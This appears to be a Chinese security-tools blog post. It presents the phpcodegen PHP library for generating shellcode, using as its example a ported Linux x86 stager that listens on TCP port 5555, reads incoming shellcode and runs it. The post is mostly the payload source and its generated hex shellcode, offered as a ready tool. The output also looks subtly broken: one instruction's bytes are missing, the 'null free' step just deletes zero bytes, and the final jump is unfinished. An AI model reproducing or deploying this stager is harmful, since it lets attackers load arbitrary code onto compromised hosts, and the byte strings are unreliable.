- A+
所属分类:神兵利刃
此工具可以让你使用php+asm编写payload并按自己定义的规范生成shellcode。
_____\ \ \___ _____ ___ ___ \_\ \ __ __ __ ___ /\ '__`\ \ _ `\/\ '__`\ /'___\ / __`\ /'_` \ /'__`\ /'_ `\ /'__`\/' _ `\ \ \ \L\ \ \ \ \ \ \ \L\ \/\ \__//\ \L\ \/\ \L\ \/\ __//\ \L\ \/\ __//\ \/\ \ \ \ ,__/\ \_\ \_\ \ ,__/\ \____\ \____/\ \___,_\ \____\ \____ \ \____\ \_\ \_\ \ \ \/ \/_/\/_/\ \ \/ \/____/\/___/ \/__,_ /\/____/\/___L\ \/____/\/_/\/_/ \ \_\ \ \_\ /\____/ \/_/ \/_/ \_/__/ Library v. 0.0.1 author and idea : Sanjar Satsura [S4(uR4] e-mail : satsura[at]r00tw0rm[dot]com site : www.r00tw0rm.com | www.1337day.com
![phpcodegen phpcodegen-library[php生成shellcode函数库]](https://anyun.org/wp-content/themes/anyun_begin/img/blank.gif)
使用方法:首先用php调用phpcodegen的库文件,然后编写自己的Payload最后用echo通过调用库中的方法生成不同格式的Payload。
<?php
/*
Description:
linux/x86 listens for shellcode on tcp/5555 and jumps to it
OS: Linux
Arch: x86
Length: 83 bytes
Author: XenoMuta
Ported with phpcodegen library by Sanjar Satsura [S4(uR4]
greetz to:
str0k3 (tnx for your effort), emra (fragancia),
fr1t0l4y (dejate ver), garay (no me olvido de los pobres ;p )
- God bless you all -
# milw0rm.com [2009-09-09]
*/
require_once('phpcodegen_lib.php');
function linux_shellcode_listen_tcp()
{
/*
.global _start
_start:
xor %ebx, %ebx
mov %ebx, %eax
*/
XOR_REG(EBX, EBX);
MOV_REG(EBX, EAX);
/*
_socket:
push $0x6
push $0x1
push $0x2
mov $0x66, %al
incb %bl
mov %esp, %ecx
int $0x80
*/
PUSH_B('06');
PUSH_B('01');
PUSH_B('02');
MOV_L(AL,'66');
INC_REG(BL);
MOV_REG(ESP,ECX);
INT('80');
/*
_bind:
mov %eax, %edi
xor %edx, %edx
push %edx
pushw $0xb315 // 5555
pushw %bx
mov %esp, %ecx
push $0x10
push %ecx
push %edi
mov $0x66, %al
incb %bl
mov %esp, %ecx
int $0x80
*/
MOV_REG(EAX, EDI);
XOR_REG(EDX, EDX);
PUSH_REG(EDX);
PUSH_W('b315');
PUSH_REG('BX'); #TODO : add BX Register to PUSH_REG() function
MOV_REG(ESP, ECX);
PUSH_B('10');
PUSH_REG(ECX);
PUSH_REG(EDI);
MOV_VARB(AL,'66');
INC_REG(BL);
MOV_REG(ESP,ECX);
INT('80');
/*
_listen:
incb %bl
push $0x1
push %edi
mov $0x66, %al
incb %bl
mov %esp, %ecx
int $0x80
*/
INC_REG(BL);
PUSH_VARB('01');
PUSH_REG(EDI);
MOV_VARB(AL,'66');
INC_REG(BL);
MOV_REG(ESP, ECX);
INT('80');
/*
_accept:
push %edx
push %edx
push %edi
mov $0x66, %al
incb %bl
mov %esp, %ecx
int $0x80
mov %eax, %ebx
*/
PUSH_REG(EDX);
PUSH_REG(EDX);
PUSH_REG(EDI);
MOV_VARB(AL,'66');
INC_REG(BL);
MOV_REG(ESP, ECX);
INT('80');
MOV_REG(EAX, EBX);
/*
_read:
mov $0x3, %al
mov %esp, %ecx
mov $0x7ff, %dx
incb %dl
int $0x80
jmp *%ecx // Jump to our shellcode
*/
MOV_VARB(AL,'03');
MOV_REG(ESP, ECX);
MOV_VARB(DX,'07ff'); #TODO : 2 byte code operand & DX reg instruction
INC_REG(DL);
INT('80');
// JMP_REG('ECX'); #TODO : JMP_REG() function
return($result);
}
linux_shellcode_listen_tcp();
echo NULL_FREE($phpcodegen_lib_bytecode_var);
?>

生成的shellcode结果
:: GENERATED RESULT :: \x31\xdb\x89\xd8\x6a\x06\x00\x00\x00\x6a\x01\x00\x00\x00\x6a\x02 \x00\x00\x00\xfe\xc3\x89\xe1\xcd\x80\x89\xc7\x31\xd2\x52\x66\x68 \x15\xb3\x89\xe1\x6a\x10\x00\x00\x00\x51\x57\xb0\x66\xfe\xc3\x89 \xe1\xcd\x80\xfe\xc3\xff\x74\x24\x01\x57\xb0\x66\xfe\xc3\x89\xe1 \xcd\x80\x52\x52\x57\xb0\x66\xfe\xc3\x89\xe1\xcd\x80\x89\xc3\xb0 \x03\x89\xe1\xfe\xc2\xcd\x80 null free : \x31\xdb\x89\xd8\x6a\x06\x6a\x01\x6a\x02\xfe\xc3\x89\xe1\xcd\x80 \x89\xc7\x31\xd2\x52\x66\x68\x15\xb3\x89\xe1\x6a\x10\x51\x57\xb0 \x66\xfe\xc3\x89\xe1\xcd\x80\xfe\xc3\xff\x74\x24\x01\x57\xb0\x66 \xfe\xc3\x89\xe1\xcd\x80\x52\x52\x57\xb0\x66\xfe\xc3\x89\xe1\xcd \x80\x89\xc3\xb0\x03\x89\xe1\xfe\xc2\xcd\x80
- 我的微信
- 这是我的微信扫一扫
-

- 我的微信公众号
- 我的微信公众号扫一扫
-